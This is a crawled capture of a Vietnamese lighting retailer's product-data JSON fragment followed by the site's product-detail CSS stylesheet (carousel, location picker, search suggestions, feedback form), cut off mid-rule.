Lo\u1ea1i L\u1edbn","gia":220000,"giakm":150000,"phantram":31.818181818182,"image":"moc-treo-den-den-chu-c-minhduc (6).jpg"},{"id":4303,"dmid":359,"link":"\/aputure-f10-fresnel-modifier-359-4303.html","label":"Aputure F10 Fresnel Modifier","gia":5990000,"giakm":4300000,"phantram":28.213689482471,"image":"F10-Fresnel_for_LS_600d-03.png"}]

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/component_desk_css/chitiet.css
body_size: 26697
content:
            /*  11:34:47 29/07/2021 */
            .owl-carousel {
                display: none;
                width: 100%;
                -webkit-tap-highlight-color: transparent;
                position: relative;
                z-index: 1
            }

            .owl-carousel .owl-stage {
                position: relative;
                -ms-touch-action: pan-Y;
                touch-action: manipulation;
                -moz-backface-visibility: hidden
            }

            .owl-carousel .owl-stage:after {
                content: ".";
                display: block;
                clear: both;
                visibility: hidden;
                line-height: 0;
                height: 0
            }

            .owl-carousel .owl-stage-outer {
                position: relative;
                overflow: hidden;
                -webkit-transform: translate3d(0, 0, 0)
            }

            .owl-carousel .owl-wrapper, .owl-carousel .owl-item {
                -webkit-backface-visibility: hidden;
                -moz-backface-visibility: hidden;
                -ms-backface-visibility: hidden;
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0)
            }

            .owl-carousel .owl-item {
                position: relative;
                min-height: 1px;
                float: left;
                -webkit-backface-visibility: hidden;
                -webkit-tap-highlight-color: transparent;
                -webkit-touch-callout: none
            }

            .owl-carousel .owl-item img {
                display: block;
                width: 100%
            }

            .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
                display: none
            }

            .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
                cursor: pointer;
                -webkit-user-select: none;
                -khtml-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none
            }

            .owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot {
                background: none;
                color: inherit;
                border: none;
                padding: 0 !important;
                font: inherit
            }

            .owl-carousel.owl-loaded {
                display: block
            }

            .owl-carousel.owl-loading {
                opacity: 0;
                display: block
            }

            .owl-carousel.owl-hidden {
                opacity: 0
            }

            .owl-carousel.owl-refresh .owl-item {
                visibility: hidden
            }

            .owl-carousel.owl-drag .owl-item {
                -ms-touch-action: pan-y;
                touch-action: pan-y;
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none
            }

            .owl-carousel.owl-grab {
                cursor: move;
                cursor: grab
            }

            .owl-carousel.owl-rtl {
                direction: rtl
            }

            .owl-carousel.owl-rtl .owl-item {
                float: right
            }

            .no-js .owl-carousel {
                display: block
            }

            .owl-carousel .animated {
                animation-duration: 1000ms;
                animation-fill-mode: both
            }

            .owl-carousel .owl-animated-in {
                z-index: 0
            }

            .owl-carousel .owl-animated-out {
                z-index: 1
            }

            .owl-carousel .fadeOut {
                animation-name: fadeOut
            }

            @keyframes fadeOut {
                0% {
                    opacity: 1
                }
                100% {
                    opacity: 0
                }
            }

            .owl-height {
                transition: height 500ms ease-in-out
            }

            .owl-carousel .owl-item .owl-lazy {
                opacity: 0;
                transition: opacity 400ms ease
            }

            .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
                max-height: 0
            }

            .owl-carousel .owl-item img.owl-lazy {
                transform-style: preserve-3d
            }

            .owl-carousel .owl-video-wrapper {
                position: relative;
                height: 100%;
                background: #000
            }

            .owl-carousel .owl-video-play-icon {
                position: absolute;
                height: 80px;
                width: 80px;
                left: 50%;
                top: 50%;
                margin-left: -40px;
                margin-top: -40px;
                background: url("../../lib/owlCarousel/assets/owl.video.play.png") no-repeat;
                cursor: pointer;
                z-index: 1;
                -webkit-backface-visibility: hidden;
                transition: transform 100ms ease
            }

            .owl-carousel .owl-video-play-icon:hover {
                -ms-transform: scale(1.3, 1.3);
                transform: scale(1.3, 1.3)
            }

            .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
                display: none
            }

            .owl-carousel .owl-video-tn {
                opacity: 0;
                height: 100%;
                background-position: center center;
                background-repeat: no-repeat;
                background-size: contain;
                transition: opacity 400ms ease
            }

            .owl-carousel .owl-video-frame {
                position: relative;
                z-index: 1;
                height: 100%;
                width: 100%
            }

            .owl-theme .owl-nav {
                margin-top: 10px;
                text-align: center;
                -webkit-tap-highlight-color: transparent
            }

            .owl-theme .owl-nav [class*='owl-'] {
                color: #fff;
                font-size: 14px;
                margin: 5px;
                padding: 4px 7px;
                background: #d6d6d6;
                display: inline-block;
                cursor: pointer;
                border-radius: 3px
            }

            .owl-theme .owl-nav [class*='owl-']:hover {
                background: #869791;
                color: #fff;
                text-decoration: none
            }

            .owl-theme .owl-nav .disabled {
                opacity: .5;
                cursor: default
            }

            .owl-theme .owl-nav.disabled+.owl-dots {
                margin-top: 10px
            }

            .owl-theme .owl-dots {
                text-align: center;
                -webkit-tap-highlight-color: transparent
            }

            .owl-theme .owl-dots .owl-dot {
                display: inline-block;
                zoom: 1;
                *display: inline
            }

            .owl-theme .owl-dots .owl-dot span {
                width: 10px;
                height: 10px;
                margin: 5px 7px;
                background: #d6d6d6;
                display: block;
                -webkit-backface-visibility: visible;
                transition: opacity 200ms ease;
                border-radius: 30px
            }

            .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
                background: #869791
            }

            .owl-customDots.owl-theme .owl-nav.disabled+.owl-dots {
                position: absolute;
                bottom: 3px;
                left: 0;
                right: 0
            }

            .owl-customDots.owl-theme .owl-dots .owl-dot span {
                height: 2px;
                border-radius: 0;
                opacity: .5;
                background: #fff;
                margin: 0 2px
            }

            .owl-customDots.owl-theme .owl-dots .owl-dot.active span, .owl-customDots.owl-theme .owl-dots .owl-dot:hover span {
                opacity: 1
            }

            * {
                box-sizing: border-box
            }

            .owl-carousel.listproduct .item {
                width: auto
            }

            .owl-carousel.listproduct .item:first-child {
                border: none
            }

            .owl-carousel.listproduct .owl-wrapper {
                display: flex !important
            }

            .owl-carousel.listproduct .owl-item {
                display: flex
            }

            .owl-carousel.listproduct .item {
                width: 100%
            }

            .owl-carousel.listproduct .owl-item:first-child {
                border-left: 1px solid #f1f1f1
            }

            .owl-carousel.listproduct .owl-item {
                border-bottom: 1px solid #f1f1f1;
                border-top: 1px solid #f1f1f1;
                border-right: 1px solid #f1f1f1
            }

            .owl-carousel .owl-buttons div {
                background: rgba(255, 255, 255, .9) !important;
                height: 60px;
                width: 30px;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                z-index: 2
            }

            .owl-carousel .owl-buttons div::before {
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                content: '';
                height: 22px;
                position: absolute;
                top: 18px;
                width: 22px
            }

            .owl-carousel .owl-prev {
                box-shadow: 6px 0 4px rgba(0, 0, 0, .05), 4px 0 4px rgba(0, 0, 0, .09);
                border-radius: 0 4px 4px 0;
                left: 0
            }

            .owl-carousel .owl-next {
                box-shadow: -6px 0 4px rgba(0, 0, 0, .05), -4px 0 4px rgba(0, 0, 0, .09);
                border-radius: 4px 0 0 4px;
                right: 0
            }

            .owl-carousel .owl-prev::before {
                left: 10px;
                transform: rotate(-135deg)
            }

            .owl-carousel .owl-next::before {
                transform: rotate(45deg);
                right: 8px
            }

            * {
                margin: 0;
                padding: 0
            }

            img {
                border: 0
            }

            a {
                text-decoration: none;
                transition: .2s;
                color: #288ad6
            }

            ul, ol {
                list-style: none
            }

            .clr {
                clear: both
            }

            .clearfix {
                display: block
            }

            .clearfix:after {
                content: "";
                display: block;
                clear: both
            }

            body, input, button, option, textarea, label, select, legend, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
                font: 14px/18px Arial, Helvetica, sans-serif;
                color: #333;
                outline: none
            }

            body {
                min-width: 1024px
            }

            p {
                -webkit-margin-before: 0;
                -webkit-margin-after: 0;
                -webkit-margin-start: 0;
                -webkit-margin-end: 0;
                text-rendering: geometricPrecision
            }

            input[type=text], input[type=tel], textarea {
                -webkit-appearance: none
            }

            [class^="iconfeed-"], [class*="iconfeed-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/icon_global.png);
                background-repeat: no-repeat;
                display: inline-block;
                width: 75px;
                height: 108px;
                vertical-align: middle;
                background-size: 100px 145px
            }

            .iconfeed-dmx {
                background-position: -2px -57px;
                width: 53px;
                height: 53px
            }

            .iconfeed-tgdd {
                background-position: 0 -2px;
                width: 53px;
                height: 53px
            }

            .iconfeed-radio {
                background-position: -57px -32px;
                width: 19px;
                height: 19px
            }

            .iconfeed-radio.active {
                background-position: -57px -57px;
                width: 19px;
                height: 19px
            }

            section {
                width: 100%;
                max-width: 1200px;
                margin: auto
            }

            #gb-top-page {
                bottom: 15px;
                position: fixed;
                right: 15px;
                display: none;
                background: rgba(0, 0, 0, .6);
                color: #fff;
                font-size: 18px;
                -ms-border-radius: 50%;
                border-radius: 50%;
                width: 30px;
                height: 30px;
                line-height: 29px;
                text-align: center;
                cursor: pointer;
                z-index: 99
            }

            .over-flow {
                overflow: hidden !important
            }

            .relative {
                position: relative !important
            }

            .hide {
                display: none !important
            }

            .disabled {
                pointer-events: none !important
            }

            .preloader.preall {
                position: fixed
            }

            #dldingtext {
                background: rgba(0, 0, 0, .9);
                border-radius: 5px 5px 0 0;
                bottom: 0;
                color: #fff;
                display: none;
                padding: 10px 15px;
                position: fixed;
                right: 0;
                z-index: 99999
            }

            .locationbox__overlay {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                z-index: 12;
                background: rgba(0, 0, 0, .75);
                display: none;
                margin: auto
            }

            .locationbox {
                background: #fff;
                position: fixed;
                z-index: 13;
                max-width: 430px;
                align-items: center;
                margin: auto;
                display: none;
                width: 100%;
                top: 50%;
                transform: translateY(-50%);
                left: 0;
                right: 0;
                border-radius: 8px
            }

            .locationbox__item {
                display: inline-block;
                color: #fff;
                text-overflow: ellipsis;
                white-space: nowrap;
                overflow: hidden;
                width: calc(100% - 45px)
            }

            .locationbox__item span {
                text-transform: capitalize
            }

            .locationbox__item.locationbox__item--right {
                width: 100%;
                border-bottom: 1px solid #e0e0e0;
                padding: 17px 10px;
                position: relative;
                text-align: center;
                color: #333
            }

            .locationbox__item.locationbox__item--right p {
                text-align: center;
                font-weight: bold
            }

            .locationbox__item.locationbox__item--right a {
                position: absolute;
                top: 10px;
                right: 10px;
                background-color: #fff;
                border: 1px solid #e0e0e0;
                border-radius: 4px;
                color: #333;
                cursor: pointer;
                float: right;
                line-height: 21px;
                padding: 7px;
                text-align: right;
                width: 67px
            }

            .locationbox__item.locationbox__item--right a:before, .locationbox__item.locationbox__item--right a:after {
                background-color: #333;
                content: '';
                left: 13px;
                height: 14px;
                position: absolute;
                top: 10px;
                width: 1px
            }

            .locationbox__item.locationbox__item--right a:before {
                transform: rotate(45deg)
            }

            .locationbox__item.locationbox__item--right a:after {
                transform: rotate(-45deg)
            }

            .locationbox__popup.new-popup {
                position: relative;
                top: 0;
                width: 100%
            }

            .locationbox__popup .locationbox__popup--cnt {
                position: relative;
                overflow: visible;
                background-color: #fff;
                padding: 15px 45px;
                line-height: 25px;
                border-radius: 4px
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion {
                padding: 10px 5px;
                max-width: 330px;
                margin: 0 auto;
                position: absolute;
                left: -150%;
                right: 0;
                top: -30px
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:before, .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:after {
                content: '';
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 0 8px 9px 8px;
                position: absolute;
                top: -8px;
                border-color: transparent transparent #4a90e2 transparent;
                left: 46%
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion>div p {
                padding-left: 0
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block {
                display: block;
                overflow: hidden;
                line-height: normal;
                margin: 6px auto 2px;
                text-align: center
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block .btn-location {
                background: #f97e0f;
                border-radius: 4px;
                padding: 10px;
                color: #fff;
                display: inline-block;
                width: 112px;
                text-align: center
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block .btn-location.gray {
                background: #999
            }

            .locationbox__popup .accept {
                position: relative;
                display: block;
                padding: 12px 0 7px;
                text-align: center
            }

            .locationbox__popup .accept .btnConfirm {
                display: inline-block;
                overflow: hidden;
                padding: 13px 10px;
                border-radius: 4px;
                font-size: 14px;
                width: 90%;
                line-height: normal;
                text-transform: uppercase;
                color: #fff;
                text-align: center;
                background: #fd6e1d;
                background: -webkit-gradient(linear, 0% 0, 0% 100%, from(#fd6e1d), to(#f59000));
                background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
                background: -moz-linear-gradient(top, #f59000, #fd6e1d);
                background: -ms-linear-gradient(top, #f59000, #fd6e1d);
                background: -o-linear-gradient(top, #f59000, #fd6e1d)
            }

            .locationbox__popup .accept .btnConfirm.disabled {
                background: #ddd;
                color: #333
            }

            .locationbox__showfull {
                display: block;
                color: #000;
                padding-bottom: 10px
            }

            .locationbox__btnchangeLC {
                color: #4b90e0;
                margin: 5px 0;
                padding: 5px 0;
                display: block
            }

            #lc_detail-dis strong, #lc_detail-ward strong {
                text-transform: capitalize
            }

            .form-group h3 {
                color: #000;
                font-weight: 600;
                padding: 0 0 5px;
                font-size: 14px
            }

            .form-group .boxprov {
                display: block;
                width: 100%;
                margin-bottom: 10px
            }

            .form-group .boxprov>input {
                display: block;
                padding: 7px 0;
                border: 1px solid #d9d9d9;
                border-radius: 4px;
                text-indent: 10px;
                width: calc(100% - 2px);
                height: 45px
            }

            .form-group .boxprov__listTT {
                background: #fff;
                border: 1px solid #ccc;
                border-radius: 4px;
                display: block;
                position: relative;
                margin: 0;
                flex: 1
            }

            .form-group .boxprov__listTT span {
                color: #000;
                display: block;
                padding: 10px;
                cursor: pointer
            }

            .form-group .boxprov__listTT span:after {
                content: "";
                width: 0;
                right: 0;
                border-top: 6px solid #999;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: 8px 5px 0 0;
                float: right
            }

            .form-group .boxprov__listTT span.disabled {
                pointer-events: none;
                color: #999
            }

            .form-group .boxprov__listTT>div {
                display: none;
                position: absolute;
                background: #fff;
                padding: 0 0 5px;
                left: 0;
                right: 0;
                top: 45px;
                border-radius: 4px;
                border: 1px solid #ccc;
                z-index: 9;
                margin: 0 -1px
            }

            .form-group .boxprov__listTT>div:before, .form-group .boxprov__listTT>div:after {
                content: '';
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 0 10px 8px;
                border-color: transparent transparent #6b6b6b transparent;
                position: absolute;
                top: -7px;
                left: 5vh
            }

            .form-group .boxprov__listTT>div:after {
                border-color: transparent transparent #fff transparent
            }

            .form-group .boxprov__listTT>div .scroll-box {
                overflow-x: hidden;
                max-height: 220px
            }

            .form-group .boxprov__listTT .province-box {
                position: absolute;
                background: #fff;
                padding: 0 0 5px;
                left: 0;
                right: 0;
                top: 45px;
                overflow-x: hidden;
                overflow-y: auto;
                max-height: 220px;
                border-radius: 4px;
                border: 1px solid #ccc;
                z-index: 9
            }

            .form-group .boxprov__listTT .boxprov__listTT--bordertop {
                position: sticky;
                top: 0;
                left: 0;
                right: 0;
                height: 5px;
                background-color: #fff
            }

            .form-group .boxprov__listTT .scroll-box .search-container {
                position: sticky;
                top: 5px;
                left: 0;
                right: 0
            }

            .form-group .boxprov__listTT .scroll-box input {
                display: block;
                padding: 7px 20px;
                border: 1px solid #d9d9d9;
                border-radius: 3px;
                text-indent: 10px;
                width: calc(100% - 15px);
                margin: 0 10px
            }

            .form-group .boxprov__listTT .scroll-box .btn-search-location {
                top: 0
            }

            .form-group .boxprov__listTT .scroll-box>ul {
                column-count: 2;
                column-fill: balance;
                overflow: hidden;
                display: block;
                column-gap: 0
            }

            .form-group .boxprov__listTT .scroll-box>ul li {
                display: inline-block;
                width: 100%;
                flex: 1 0 50%
            }

            .form-group .boxprov__listTT .scroll-box>ul li a {
                text-overflow: ellipsis;
                padding: 10px 10px 0;
                font-size: 14px;
                color: #288ad6;
                overflow: hidden;
                line-height: normal;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2
            }

            .form-group .boxprov__listTT .scroll-box>ul li a.active {
                font-weight: bold
            }

            .boxprov__listTT--scroll .warning-text {
                display: none;
                padding: 10px;
                background: rgba(45, 156, 219, .1);
                border-radius: 4px;
                font-size: 10px;
                border-left: 2.35px solid #2d9cdb;
                margin: 10px;
                line-height: 15px
            }

            .suggest_search {
                background: #fff;
                border: 1px solid #eee;
                top: -24px;
                z-index: 100000;
                left: 2px;
                right: 2px;
                border-radius: 6px;
                box-shadow: 0 1px 8px rgba(0, 0, 0, .3);
                position: absolute;
                top: 33px;
                z-index: 10;
                width: 400px;
                max-height: 400px;
                left: 0;
                display: none;
                overflow: auto;
            }

            .suggest_search li {
                display: block;
                overflow: hidden;
                padding: 10px;
                border-bottom: 1px solid #eee
            }

            .suggest_search li.ttitle {
                position: relative
            }

            .suggest_search li.ttitle .btnClosePop {
                width: 20px;
                height: 20px;
                border-radius: 50%;
                border: 1px solid #c2c2c2;
                position: absolute;
                right: 5px;
                top: 0;
                bottom: 0;
                z-index: 10;
                color: #c2c2c2;
                line-height: 19px;
                text-align: center;
                font-size: 18px;
                margin: auto;
                float: unset;
                padding: unset
            }

            .suggest_search li a {
                color: #3b7adb;
                font-size: 12px;
                margin: 0 5px 0;
                display: block
            }

            .suggest_search li .viewed {
                background: #f5f5f5;
                font-size: 13px;
                color: #666;
                font-weight: 400;
                padding: 10px;
                margin: -15px -10px
            }

            .suggest_search li.product_suggest a .item-img {
                float: left;
                width: 60px;
                height: auto;
                margin: 0 6px 0 0
            }

            .suggest_search li.product_suggest a .item-img img {
                width: 100%
            }

            .suggest_search li.product_suggest a .item-info {
                float: left;
                width: calc(100% - 66px)
            }

            .suggest_search li.product_suggest a .item-info .item-txt-online {
                line-height: 25px
            }

            .suggest_search li.product_suggest a h3 {
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                color: #333;
                font-size: 14px;
                overflow: hidden
            }

            .suggest_search li.product_suggest a .price {
                font-size: 14px;
                color: #222;
                float: none;
                font-weight: bold;
                display: inline-block;
                vertical-align: middle
            }

            .suggest_search li.product_suggest a .price.twoprice {
                display: block;
                font-weight: normal;
                font-size: 13px;
                padding-top: 3px
            }

            .suggest_search li.product_suggest a .box-p {
                display: inline-block;
                vertical-align: middle
            }

            .suggest_search li.product_suggest a .box-p .price-old {
                display: inline-block;
                text-decoration: line-through;
                color: #333
            }

            .suggest_search li.product_suggest a .box-p .percent {
                color: #333
            }

            .suggest_search li.product_suggest a .item-gift {
                color: #333
            }

            .suggest_search:before, .suggest_search:after {
                content: '';
                width: 0;
                height: 0;
                position: absolute;
                bottom: 100%;
                left: 30%;
                border-bottom: 10px solid #eee;
                border-left: 10px solid transparent;
                border-right: 10px solid transparent
            }

            .suggest_search:after {
                border-width: 8px;
                border-bottom-color: #f5f5f5;
                margin-left: 2px
            }

            .watched {
                padding: 25px 0 35px
            }

            .watched__content {
                display: flex
            }

            .watched__label {
                margin-bottom: 10px
            }

            .watched__label p, .watched__label a {
                display: inline-block;
                vertical-align: middle
            }

            .watched__label p {
                font-size: 16px;
                line-height: 16px;
                margin-right: 14px
            }

            .watched .lb-watch {
                border: 1px solid #e0e0e0;
                border-radius: 16px;
                color: #333;
                line-height: 13px;
                margin-right: 5px;
                padding: 10px
            }

            .watched .lb-watch:hover {
                border: 1px solid #2f80ed
            }

            .watched__content .item {
                padding: 9px 8px 17px;
                text-align: center;
                width: 100%
            }

            .watched__content .item .item-img {
                height: 80px;
                line-height: 80px
            }

            .watched__content .item img {
                max-width: 80px;
                height: auto
            }

            .watched__content .item h3 {
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                font-size: 13px;
                line-height: 16px;
                margin-top: 8px;
                overflow: hidden;
                text-overflow: ellipsis
            }

            .clean-watch {
                color: #2f80ed;
                font-size: 12px;
                line-height: 16px;
                cursor: pointer
            }

            .watched__content .item img {
                vertical-align: middle;
                line-height: normal
            }

            .watched__content .owl-item:first-child {
                border-left: 1px solid #eee
            }

            .watched__content .owl-item {
                border-top: 1px solid #eee;
                border-bottom: 1px solid #eee;
                border-right: 1px solid #eee
            }

            .title-layout {
                font-size: 18px;
                line-height: 16px;
                margin-bottom: 20px
            }

            .layout-col3 {
                display: flex;
                margin: 0 -5px
            }

            .layout-col3 li {
                padding: 0 5px;
                width: 33.333%
            }

            .layout-col3 li img {
                width: 100%;
                border-radius: 4px
            }

            .trademark, .product-news {
                margin: 40px 0 30px
            }

            .trademark-slider, .product-news-slider {
                margin: 0 -5px;
                width: calc(100% + 10px)
            }

            .trademark-slider a, .product-news-slider a {
                display: block
            }

            .trademark-slider a img, .product-news-slider a img {
                width: 100%;
                border-radius: 4px
            }

            .application {
                display: flex;
                margin-top: 40px
            }

            .application a {
                color: #333
            }

            .application img {
                border-radius: 4px;
                width: 100%;
                height: 100%;
                object-fit: cover
            }

            .application .col1 {
                padding-right: 15px;
                width: 67%
            }

            .application .col1__ct {
                display: flex
            }

            .application .col1-big {
                width: 61%
            }

            .application .col1-big-img {
                position: relative;
                height: 270px
            }

            .application .col1-simple {
                margin-left: 10px;
                width: calc(39% - 10px)
            }

            .application .col1-title {
                font-size: 18px;
                font-weight: bold;
                line-height: 27px;
                margin-top: 10px
            }

            .application .col1-hour {
                color: #999;
                line-height: 21px;
                margin-top: 5px
            }

            .application .spl-item {
                align-items: center;
                display: flex;
                margin-bottom: 10px
            }

            .application .spl-item__img {
                position: relative;
                width: 120px;
                height: 70px
            }

            .application .spl-item-title {
                font-size: 12px;
                line-height: 17px;
                overflow: hidden;
                -webkit-line-clamp: 3;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-box-orient: vertical
            }

            .application .spl-item-hour {
                color: #999;
                font-size: 10px;
                line-height: 15px
            }

            .application .spl-item__content {
                padding-left: 10px;
                width: calc(100% - 120px)
            }

            .application .ytbclick {
                left: 50%;
                position: absolute;
                top: 50%;
                transform: translate(-50%, -50%)
            }

            .application .ttl-main {
                margin-bottom: 10px
            }

            .application .title-layout, .application .readmore-txt {
                display: inline-block;
                vertical-align: middle
            }

            .application .title-layout {
                font-weight: bold;
                margin-right: 20px;
                margin-bottom: 0
            }

            .application .col2 {
                width: 33%
            }

            .game__item img {
                width: 100%
            }

            .game-box-wrap {
                display: flex;
                margin-top: 10px
            }

            .game-box-main {
                padding-left: 10px;
                width: calc(100% - 60px)
            }

            .game-box-img {
                width: 60px
            }

            .game-title {
                font-weight: bold;
                line-height: 21px
            }

            .game-label span, .game-label p {
                display: inline-block;
                vertical-align: middle
            }

            .game-label span {
                background-color: #07a358;
                border-radius: 4px;
                color: #fff;
                font-size: 12px;
                font-weight: bold;
                line-height: 16px;
                padding: 0 4px
            }

            .game-label p {
                font-size: 13px;
                line-height: 16px
            }

            .game-box-list a {
                color: #2f80ed;
                display: block;
                font-size: 12px;
                line-height: 18px;
                margin-top: 10px;
                padding-left: 15px;
                position: relative
            }

            .game-box-list a::before {
                background-color: #2f80ed;
                border-radius: 50%;
                content: '';
                height: 5px;
                left: 0;
                position: absolute;
                top: 6px;
                width: 5px
            }

            .game-slider .owl-nav button {
                top: 32%
            }

            .col2__ct .cook-title {
                font-size: 14px;
                font-weight: 500;
                line-height: 20px;
                margin: 5px 0;
                overflow: hidden;
                -webkit-line-clamp: 3;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-box-orient: vertical
            }

            .col2__ct .cook-time {
                color: #666;
                font-size: 13px
            }

            .col2__ct a:first-child .cook-img {
                width: 294px;
                height: 260px
            }

            .col2__ct a:last-child .cook-img {
                width: 80px;
                height: 80px
            }

            .col2__ct a:last-child .cook-main {
                padding-left: 10px;
                width: calc(100% - 110px)
            }

            .item-txt-online {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 5px
            }

            .zone-bhx {
                margin: auto;
                max-width: 1200px;
                position: relative;
                z-index: 1;
                left: 0;
                right: 0;
                top: 0;
                clear: both
            }

            .zone-bhx span.note {
                font-style: italic;
                font-size: 12px;
                color: #fff;
                display: inline-block;
                vertical-align: middle
            }

            .productbox-bhx {
                background-color: #f1f1f1;
                border: 6px solid #008847;
                border-top: 0
            }

            .productbox-bhx div.title {
                display: block;
                color: #fff;
                position: relative;
                font-size: 16px;
                background: #008847;
                padding: 10px 0
            }

            .productbox-bhx div.title a {
                margin-left: 2px;
                padding-left: 30px
            }

            .productbox-bhx div.title img {
                display: inline-block;
                vertical-align: middle;
                width: auto
            }

            .productbox-bhx div.title span:first-child {
                color: #fff200
            }

            .productbox-bhx div.title span.close {
                position: absolute;
                margin: auto;
                right: 5px;
                cursor: pointer;
                top: 50%;
                -ms-transform: translate(-50%, -50%);
                transform: translate(0, -50%);
                font-size: 12px;
                color: #fff;
                font-weight: normal
            }

            .productbox-bhx div._product {
                display: flex
            }

            .productbox-bhx div._product .productbox-bhx-item {
                padding-bottom: 45px;
                position: relative;
                background-color: #fff;
                width: calc(100%/10);
                text-align: center
            }

            .productbox-bhx div._product .productbox-bhx-item a:first-child {
                padding: 5px;
                position: relative;
                display: block
            }

            .productbox-bhx div._product .productbox-bhx-item:not(:last-child) {
                border-right: 1px solid #eee
            }

            .productbox-bhx div>a>span {
                position: relative;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                height: 36px;
                margin: 0;
                width: 100%;
                font-size: 12px;
                text-overflow: ellipsis;
                overflow: hidden;
                color: #333;
                line-height: 18px
            }

            .productbox-bhx div>a .productbox-bhx-item-img {
                height: auto;
                width: 100px;
                margin: auto
            }

            .productbox-bhx div>a .productbox-bhx-item-img img {
                width: 100%;
                height: auto;
                margin: 10px auto
            }

            .productbox-bhx div>a .zone-price {
                font-size: 14px
            }

            .productbox-bhx div>a .zone-price .after-price {
                color: #d12c1f;
                display: block;
                font-size: 16px
            }

            .productbox-bhx div>a .zone-price .before-price {
                color: #666;
                display: inline-block;
                text-decoration: line-through;
                font-weight: normal
            }

            .productbox-bhx div>a .zone-price .percent-price {
                color: #dd1c1a;
                display: inline-block
            }

            .productbox-bhx div .zone-buy {
                position: absolute;
                color: #007e3c;
                padding: 4px 19px;
                border: 1px solid #008847;
                border-radius: 4px;
                margin: 5px;
                left: 0;
                right: 0;
                bottom: 5px;
                text-align: center
            }

            .owl-carousel .owl-item img.lbliconimg, .lbliconimg {
                width: auto !important;
                height: 40px;
                position: absolute;
                left: 0;
                bottom: 0
            }

            .owl-carousel .owl-item img.lbliconimg.lbliconimg_44, .lbliconimg.lbliconimg_44 {
                left: unset;
                bottom: unset;
                right: 0;
                top: 0
            }

            .owl-carousel .owl-item img.lbliconimg.tgdd, .lbliconimg.tgdd {
                height: 45px !important
            }

            .feedback_global>* {
                display: block;
                position: fixed;
                bottom: 50px;
                z-index: 2
            }

            .feedback_global #global_form {
                display: none;
                left: 0;
                right: 0;
                margin: auto;
                max-width: 465px;
                top: 50%;
                z-index: 13;
                padding: 20px 30px;
                background: #fff;
                border-radius: 8px;
                transform: translateY(-50%);
                bottom: initial
            }

            .feedback_global #global_form.form_success {
                max-width: 280px;
                padding: 75px 55px 45px
            }

            .feedback_global #global_form.form_success a {
                position: absolute;
                top: 10px;
                right: 10px;
                background-color: #fff;
                border: 1px solid #e0e0e0;
                border-radius: 4px;
                color: #333;
                cursor: pointer;
                float: right;
                line-height: 21px;
                padding: 7px;
                text-align: right;
                width: 67px
            }

            .feedback_global #global_form.form_success a:before, .feedback_global #global_form.form_success a:after {
                background-color: #333;
                content: '';
                left: 13px;
                height: 14px;
                position: absolute;
                top: 10px;
                width: 1px
            }

            .feedback_global #global_form.form_success a:before {
                transform: rotate(45deg)
            }

            .feedback_global #global_form.form_success a:after {
                transform: rotate(-45deg)
            }

            .feedback_global #global_form>* {
                display: block
            }

            .feedback_global #global_form h3 {
                font-size: 16px;
                line-height: 20px;
                text-align: center;
                font-weight: bold;
                margin-bottom: 10px
            }

            .feedback_global #global_form>span {
                font-size: 14px;
                line-height: 1.4;
                text-align: center;
                display: block;
                color: #666
            }

            .feedback_global #global_form>span.form_more {
                color: #333;
                text-align: left;
                padding-bottom: 20px;
                cursor: pointer;
                position: relative;
                width: max-content;
                cursor: pointer
            }

            .feedback_global #global_form>span.form_more:after {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 8px;
                right: -15px
            }

            .feedback_global #global_form textarea, .feedback_global #global_form input {
                resize: none;
                width: 410px;
                background: #fff;
                border: 1px solid #e0e0e0;
                box-sizing: border-box;
                border-radius: 4px;
                margin-bottom: 10px;
                padding: 15px 10px;
                line-height: 15px;
                height: 48px
            }

            .feedback_global #global_form #Description {
                margin-top: 20px;
                height: 74px;
                margin-bottom: 20px
            }

            .feedback_global #global_form .check-option {
                margin-bottom: 10px
            }

            .feedback_global #global_form .check-option>div {
                display: inline-block;
                margin-right: 20px
            }

            .feedback_global #global_form .check-option>div i {
                cursor: pointer
            }

            .feedback_global #global_form .zone-button {
                text-align: center
            }

            .feedback_global #global_form .zone-button .close-feed {
